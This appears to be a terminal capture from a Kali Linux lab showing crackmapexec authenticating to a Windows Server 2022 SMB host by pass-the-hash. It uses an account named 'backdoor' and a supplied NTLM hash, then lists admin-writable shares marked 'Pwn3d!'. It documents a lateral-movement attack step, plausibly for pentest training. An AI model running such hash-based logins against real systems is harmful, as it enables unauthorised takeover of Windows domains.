 ┌──(ohanyan㉿ kali)-[~/impacket]
└─$ crackmapexec smb 192.168.224.224 -u backdoor -H 89551acff8895768e489bb3054af94fd --shares
SMB 192.168.224.224 445 MY_SERVER [*] Windows Server 2022 Build 20348 x64 (name:MY_SERVER) (domai
n:test.com) (signing:True) (SMBv1:False)
SMB 192.168.224.224 445 MY_SERVER [+] test.com\backdoor:89551acff8895768e489bb3054af94fd (Pwn3d!)
SMB 192.168.224.224 445 MY_SERVER [+] Enumerated shares
SMB 192.168.224.224 445 MY_SERVER Share Permissions Remark
SMB 192.168.224.224 445 MY_SERVER ----- ----------- ------
SMB 192.168.224.224 445 MY_SERVER ADMIN$ READ,WRITE Remote Admin
SMB 192.168.224.224 445 MY_SERVER C$ READ,WRITE Default share
SMB 192.168.224.224 445 MY_SERVER IPC$ READ Remote IPC
SMB 192.168.224.224 445 MY_SERVER NETLOGON READ,WRITE Logon server share
SMB 192.168.224.224 445 MY_SERVER SYSVOL READ Logon server share